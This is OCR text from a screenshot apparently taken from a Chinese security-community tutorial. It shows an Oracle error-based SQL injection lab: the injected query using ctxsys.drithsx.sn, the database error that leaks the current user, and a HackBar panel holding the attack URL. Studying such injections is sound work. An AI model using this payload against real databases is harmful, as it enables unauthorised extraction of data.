 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select user from
dual)) --
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus ORACLE1
does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-
FZ/www/index.php on line 13
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http://59.6 :8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select
user from dual)) --
Post Data Referrer Reverse Base64 |
Url | MD5 SHA1 SHA256 ROT13
先知社区